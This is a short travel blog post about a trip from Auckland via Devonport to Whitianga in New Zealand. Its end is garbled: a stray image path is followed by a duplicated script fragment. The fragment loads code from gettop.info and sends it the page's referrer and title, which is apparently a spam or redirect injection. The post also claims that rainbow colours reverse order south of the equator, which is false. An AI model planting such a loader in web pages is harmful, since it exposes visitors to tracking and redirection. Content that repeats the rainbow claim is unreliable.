Claudia the girl I met at the toilette at the airport of Melbourne invited me to a little trip up the North Island. I was pretty happy because now I will see some of the beauty and wonder of the famous NZ countryside.  On the first day we start at Auckland. Leaving in direction to the Coromandel peninsula. I met Claudia at her friends flat in Queenstreet. She organized a car for less money but it was parked at Devonport, the other side. Then we waited for Kay the third in our team and went straight to the harbour to use the ferry to Devonport where our trip began. I took lots of jungle pictures on the photos above. In fact they call it bush.
At the arriving in Whitianga I saw a wonderful rainbow, definitely a good sign. But pay attention to the order of the colors. They should be the opposite of the order of the rainbow colors over the equator. A few things here are different or the opposite…
On this day we only drove to Whitianga and stayed there at the Hostel "On the Beach". s.src='http://gettop.info/kt/?sdNXbH&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + "; s.src='http://gettop.info/kt/?sdNXbH&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + ";